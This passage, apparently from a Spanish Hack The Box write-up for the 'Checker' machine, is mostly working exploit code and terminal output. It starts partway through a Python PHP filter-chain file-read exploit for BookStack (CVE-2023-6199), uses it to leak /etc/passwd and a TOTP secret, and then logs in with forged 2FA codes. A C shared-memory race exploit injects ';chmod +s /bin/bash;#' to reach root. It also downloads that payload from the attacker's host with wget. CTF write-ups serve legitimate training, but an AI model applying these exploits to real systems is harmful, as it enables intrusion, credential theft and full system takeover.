self.data = json.loads(data)
self.headers = json.loads(headers)
self.delay = float(delay)
if proxy :
self.proxies = {
'http': f'{proxy}',
'https': f'{proxy}',
}
else:
self.proxies = None
self.instantiate_session()
if time_based_attack:
self.time_based_attack = self.error_handling_duration()
print("[+] Error handling duration : {}".format(self.time_based_attack))
else:
self.time_based_attack = False
"""
Instantiates a requests session for optimization
"""
def instantiate_session(self):
self.session = requests.Session()
self.session.headers.update(self.headers)
self.session.proxies = self.proxies
self.session.verify = False
def join(self, *x):
return '|'.join(x)
"""
Used to see how much time a 500 error takes to calibrate the timing attack
"""
def error_handling_duration(self):
chain = "convert.base64-encode"
requ = self.req_with_response(chain)
self.normal_response_time = requ.elapsed.total_seconds()
self.blow_up_utf32 = 'convert.iconv.L1.UCS-4'
self.blow_up_inf = self.join(*[self.blow_up_utf32]*15)
chain_triggering_error = f"convert.base64-encode|{self.blow_up_inf}"
requ = self.req_with_response(chain_triggering_error)
return requ.elapsed.total_seconds() - self.normal_response_time
"""
Used to parse the option parameter sent by the user
"""
def parse_parameter(self, filter_chain):
data = {}
if '[' and ']' in self.parameter: # Parse array elements
main_parameter = [re.search(r'^(.*?)\[', self.parameter).group(1)]
sub_parameters = re.findall(r'\[(.*?)\]', self.parameter)
all_params = main_parameter + sub_parameters
json_object = {}
temp = json_object
for i, element in enumerate(all_params):
if i == len(all_params) -1:
temp[element] = filter_chain
else:
temp[element] = {}
temp = temp[element]
data = json_object
else:
data[self.parameter] = filter_chain
return merge_dicts(data, self.data)
"""
Returns the response of a request defined with all options
"""
def req_with_response(self, s):
if self.delay > 0:
time.sleep(self.delay)
php_filter = base64.b64encode(f'php://filter/{s}{self.in_chain}/resource={self.file_to_leak}'.encode()).decode()
payload = f"<img src='data:image/png;base64,{php_filter}'/>"
# DEBUG print(php_filter)
merged_data = self.parse_parameter(payload)
# Make the request, the verb and data encoding is defined
try:
if self.verb == Verb.GET:
requ = self.session.get(self.target, params=merged_data)
return requ
elif self.verb == Verb.PUT:
if self.json_input:
requ = self.session.put(self.target, json=merged_data)
else:
requ = self.session.put(self.target, data=merged_data)
return requ
elif self.verb == Verb.DELETE:
if self.json_input:
requ = self.session.delete(self.target, json=merged_data)
else:
requ = self.session.delete(self.target, data=merged_data)
return requ
elif self.verb == Verb.POST:
if self.json_input:
requ = self.session.post(self.target, json=merged_data)
else:
requ = self.session.post(self.target, data=merged_data)
return requ
except requests.exceptions.ConnectionError :
print("[-] Could not instantiate a connection")
exit(1)
return None
"""
Used to determine if the answer trigged the error based oracle
TODO : increase the efficiency of the time based oracle
"""
def error_oracle(self, s):
requ = self.req_with_response(s)
if self.match:
# DEBUG print("PATT", (self.match in requ.text))
return self.match in requ.text
if self.time_based_attack:
# DEBUG print("ELAP", requ.elapsed.total_seconds() > ((self.time_based_attack/2)+0.01))
return requ.elapsed.total_seconds() > ((self.time_based_attack/2)+0.01)
# DEBUG print("CODE", requ.status_code == 500)
return requ.status_code == 500
- Obtengo el token
X-CSRF-TOKENdesde el código fuente de la aplicación. - Creo un nuevo libro desde el menú
Books>Create New Book>Create a new page. - Intercepto la solicitud de
Save Draftcon BurpSuite para capturar, la cookiebookstack_sessiony la URL usada por el cliente para guardar la pagina/ajax/page/12/save-draft.
Ejecuto el exploit apuntando al archivo /etc/passwd y confirmo la lectura del archivo objetivo.
1
2
3
4
5
6
7
8
9
10
/home/kali/Documents/htb/machines/checker:-$ python3 filters_chain_oracle_exploit.py --parameter html --headers '{"Content-Type": "application/x-www-form-urlencoded","X-CSRF-TOKEN":"XoJ6BnOXK7EenZqt7MMMcK7ntqaB1loUhMbgxvxD","Cookie":"bookstack_session=eyJpdiI6IjNSTkhhN2oxOUkvdFNCR21wMXBJOXc9PSIsInZhbHVlIjoiaUpMWGpnT2NzeUtTMEoyVlMxWWRpVzMzd3hVajdyNExnaVRRbHdwOFhKcFBqYzFsNW95RXZNZ0pJSGsya25pSVVOeEtaQWF3SStUMi9jNElRcTIwUFRiQ3hZM0FHSkpHa2dXajJuN1c1SUVNOFMvcFFCMFFXUUZKdGFLY3ozR1kiLCJtYWMiOiIxNGFhMzM0OGMyYjg2ZDA4M2FkYTM1YjAwNTNlMWRhYjA0YTVlNDc1Mzc2MjRiZDU1NDgwOTc1N2RjMDg3YmM5IiwidGFnIjoiIn0%3D"}' --verb PUT --target http://checker.htb/ajax/page/12/save-draft --file '/etc/passwd'
[*] The following URL is targeted : http://checker.htb/ajax/page/12/save-draft
[*] The following local file is leaked : /etc/passwd
[*] Running PUT requests
[*] Additionnal headers used : {"Content-Type": "application/x-www-form-urlencoded","X-CSRF-TOKEN":"XoJ6BnOXK7EenZqt7MMMcK7ntqaB1loUhMbgxvxD","Cookie":"bookstack_session=eyJpdiI6IjNSTkhhN2oxOUkvdFNCR21wMXBJOXc9PSIsInZhbHVlIjoiaUpMWGpnT2NzeUtTMEoyVlMxWWRpVzMzd3hVajdyNExnaVRRbHdwOFhKcFBqYzFsNW95RXZNZ0pJSGsya25pSVVOeEtaQWF3SStUMi9jNElRcTIwUFRiQ3hZM0FHSkpHa2dXajJuN1c1SUVNOFMvcFFCMFFXUUZKdGFLY3ozR1kiLCJtYWMiOiIxNGFhMzM0OGMyYjg2ZDA4M2FkYTM1YjAwNTNlMWRhYjA0YTVlNDc1Mzc2MjRiZDU1NDgwOTc1N2RjMDg3YmM5IiwidGFnIjoiIn0%3D"}
cm9vdDp4OjA6MDpyb290Oi9yb29
[*] File leak gracefully stopped.
[+] File /etc/passwd was partially leaked
cm9vdDp4OjA6MDpyb290Oi9yb29
b'root:x:0:0:root:/root:/bin/bash'
CVE-2023-6199 Exploitation
Vulnerability Exploitation
El servicio SSH para el usuario reader está protegido mediante 2FA. Aunque la clave secreta suele ubicarse en /home/reader/.google_authenticator, el intento de lectura directa falla usando el script de explotación. Enumerando el contenido disponible en BookStack, se encuentra un libro llamado Linux Security con varias páginas. Una de ellas, titulada Basic Backup with cp, describe dos scripts de respaldo: uno seguro y otro inseguro. El script inseguro utiliza cp sin preservar permisos ni propietarios, exponiendo potencialmente archivos sensibles si se ejecuta en el sistema real.
Con base en esta información, intento leer el archivo /backup/home_backup/home/reader/.google_authenticator:
1
2
3
4
5
6
7
8
/home/kali/Documents/htb/machines/checker:-$ python3 filters_chain_oracle_exploit.py --parameter html --headers '{"Content-Type": "application/x-www-form-urlencoded","X-CSRF-TOKEN":"XoJ6BnOXK7EenZqt7MMMcK7ntqaB1loUhMbgxvxD","Cookie":"bookstack_session=eyJpdiI6ImZObXl6bldDVURZYjRvODkvcUttRmc9PSIsInZhbHVlIjoiRVRVbkExMzhIMWIySEQzNnMya1ZZZW1YejdOR2pWRGgzY2ZPM0hIQmJ2QkF2a3hTWHh4eVYzY3lzMWFUTVZ4a2t2eThtVmxjU0NJWHJQUTBPT0RkQUxuL1EyTTdvcStncnEvR2E4R295eTlFOGU0U21saHVNeTFidGwzVDl0aHYiLCJtYWMiOiJmYWFiY2FkYjUxMWExMGFlMzgxOTk0NjNkMjZjNGJiMzY5OWZlYzVkN2FhNTc4MmJhMzc0M2Y1YzM2NjQyOGUzIiwidGFnIjoiIn0%3D"}' --verb PUT --target http://checker.htb/ajax/page/13/save-draft --file '/backup/home_backup/home/reader/.google_authenticator'
[*] The following URL is targeted : http://checker.htb/ajax/page/13/save-draft
[*] The following local file is leaked : /backup/home_backup/home/reader/.google_authenticator
[*] Running PUT requests
[*] Additionnal headers used : {"Content-Type": "application/x-www-form-urlencoded","X-CSRF-TOKEN":"XoJ6BnOXK7EenZqt7MMMcK7ntqaB1loUhMbgxvxD","Cookie":"bookstack_session=eyJpdiI6ImZObXl6bldDVURZYjRvODkvcUttRmc9PSIsInZhbHVlIjoiRVRVbkExMzhIMWIySEQzNnMya1ZZZW1YejdOR2pWRGgzY2ZPM0hIQmJ2QkF2a3hTWHh4eVYzY3lzMWFUTVZ4a2t2eThtVmxjU0NJWHJQUTBPT0RkQUxuL1EyTTdvcStncnEvR2E4R295eTlFOGU0U21saHVNeTFidGwzVDl0aHYiLCJtYWMiOiJmYWFiY2FkYjUxMWExMGFlMzgxOTk0NjNkMjZjNGJiMzY5OWZlYzVkN2FhNTc4MmJhMzc0M2Y1YzM2NjQyOGUzIiwidGFnIjoiIn0%3D"}
[+] File /backup/home_backup/home/reader/.google_authenticator leak is finished!
RFZEQlJBT0RMQ1dGN0kyT05BNEs1TFFMVUUKIiBUT1RQX0FVVEgK
b'DVDBRAODLCWF7I2ONA4K5LQLUE\n" TOTP_AUTH\n'
El archivo es filtrado correctamente, con la clave secreta, genero un código TOTP válido con oathtool.
1
2
/home/kali/Documents/htb/machines/checker:-$ oathtool -b --totp DVDBRAODLCWF7I2ONA4K5LQLUE
174949
Y accedo por SSH como reader usando la contraseña conocida y el código 2FA generado.
1
2
3
4
5
6
7
8
/home/kali/Documents/htb/machines/checker:-$ ssh reader@checker.htb
(reader@checker.htb) Password: hiccup-publicly-genesis
(reader@checker.htb) Verification code: 174949
reader@checker:~$ id
uid=1000(reader) gid=1000(reader) groups=1000(reader)
reader@checker:~$ cat user.txt
Privilege Escalation
1
2
3
reader@checker:~$ grep sh$ /etc/passwd
root:x:0:0:root:/root:/bin/bash
reader:x:1000:1000::/home/reader:/bin/bash
Confirmo los permisos de sudo para el usuario reader y detecto que puede ejecutar sin contraseña cualquier llamada a /opt/hash-checker/check-leak.sh.
1
2
3
4
5
6
7
reader@checker:~$ sudo -l
Matching Defaults entries for reader on checker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User reader may run the following commands on checker:
(ALL) NOPASSWD: /opt/hash-checker/check-leak.sh *
El script check-leak.sh sirve como puerta de entrada para el binario check_leak, cuyo propósito es comprobar si un usuario dado ha sufrido una filtración de su contraseña.
1
2
3
4
5
6
7
8
9
reader@checker:~$ cat /opt/hash-checker/check-leak.sh
#!/bin/bash
source `dirname $0`/.env
USER_NAME=$(/usr/bin/echo "$1" | /usr/bin/tr -dc '[:alnum:]')
/opt/hash-checker/check_leak "$USER_NAME"
reader@checker:~$ sudo /opt/hash-checker/check-leak.sh
Error: <USER> is not provided.
1
2
3
4
reader@checker:~$ sudo /opt/hash-checker/check-leak.sh bob
Password is leaked!
Using the shared memory 0xB6EEF as temp location
User will be notified via bob@checker.htb
La función write_to_shm del binario check_leak se encarga de registrar un evento en memoria compartida, escribiendo un mensaje con marca temporal que indica que se detectó una filtración para el usuario recibido como argumento. Para ello, genera una clave pseudoaleatoria basada en rand() % 0xfffff, crea un segmento de 0x400 bytes con permisos 0666 mediante shmget, lo adjunta al espacio del proceso con shmat, y utiliza snprintf para escribir el mensaje Leaked hash detected at <timestamp> > <usuario>. Luego lo desadjunta, pero nunca elimina el segmento, por lo que queda accesible por otros procesos e incluso entre ejecuciones. Esto introduce múltiples vulnerabilidades: los segmentos huérfanos pueden acumularse, los IDs de memoria pueden predecirse, y los datos son legibles/escribibles por cualquier usuario local, generando una superficie de ataque para persistencia o escalamiento lateral.
Aprovechando esta debilidad, se desarrolló un binario en C que replica el mismo proceso de generación de claves y escritura en memoria compartida. Define un payload con formato controlado que simula el mensaje utilizado por check_leak, pero incluyendo la cadena ;chmod +s /bin/bash;# al final del contenido. Esta inserción tiene como objetivo evaluar si el binario check_leak o algún componente posterior interpreta esta entrada sin sanitización, provocando la ejecución del payload con privilegios elevados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
#include <stdio.h>
#include <sys/shm.h>
#include <sys/types.h>
#include <sys/ipc.h>
#include <time.h>
#include <stdlib.h>
#define MEMSIZE 0x400
#define MEMPERM 0x3B6
int main(void) {
int shm_id;
key_t mem_key;
char* shm_ptr;
int random_number;
const char *payload = "Leaked hash detected at Sun Feb 23 16:18:11 2025 > ';chmod +s /bin/bash;#";
time_t cTime = time(NULL);
srand((unsigned int)cTime);
random_number = rand();
mem_key = (random_number % 0xfffff);
shm_id = shmget(mem_key, MEMSIZE, IPC_CREAT | MEMPERM);
if (shm_id == -1) {
printf("[!] shmget error \n");
exit(1);
}
shm_ptr = (char *)shmat(shm_id, NULL, 0);
if (shm_ptr == (char *)-1) {
printf("[!] shmat error \n");
exit(1);
}
snprintf(shm_ptr, MEMSIZE, "%s", payload);
if (shmdt(shm_ptr) == -1) {
printf("[!] shmdt error\n");
exit(1);
}
return 0;
}
Compilo el exploit y lo comparto para descargarlo en la maquina víctima.
1
2
3
/home/kali/Documents/htb/machines/checker:-$ gcc exploit.c -o exploit
/home/kali/Documents/htb/machines/checker:-$ python3 -m http.server
Inicio un bucle continuo que genera segmentos de memoria compartida con el payload incrustado, de manera que alguno de esos segmentos coincida con el valor de rand() % 0xfffff usado por check_leak, explotando así la falta de verificación de existencia previa.
1
2
3
reader@checker:/tmp$ wget http://10.10.15.88:8000/exploit
reader@checker:/tmp$ chmod +x exploit
reader@checker:/tmp$ while true; do ./exploit; done
1
2
3
4
5
6
/home/kali/Documents/htb/machines/checker:-$ oathtool -b --totp DVDBRAODLCWF7I2ONA4K5LQLUE
009103
/home/kali/Documents/htb/machines/checker:-$ ssh reader@checker.htb
(reader@checker.htb) Password: hiccup-publicly-genesis
(reader@checker.htb) Verification code: 009103
Desde otra sesión, ejecuto el script vulnerable. Al encontrar uno de los segmentos escritos por el exploit, el contenido es procesado directamente como input, activando el comando embebido y modificando los permisos de /bin/bash.
1
2
3
4
5
reader@checker:~$ while true; do sudo /opt/hash-checker/check-leak.sh bob; done
Password is leaked!
Using the shared memory 0x34ECE as temp location
ERROR 1064 (42000) at line 1: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '"' at line 1
Failed to read result from the db
Verifico que el bit SUID ha sido activado exitosamente en /bin/bash. Y ejecuto una shell privilegiada utilizando bash -p, obteniendo una sesión como root.
1
2
3
4
5
6
7
8
reader@checker:~$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1396520 Mar 14 2024 /bin/bash
reader@checker:~$ bash -p
bash-5.1# id
uid=1000(reader) gid=1000(reader) euid=0(root) egid=0(root) groups=0(root),1000(reader)
bash-5.1# cat /root/root.txt
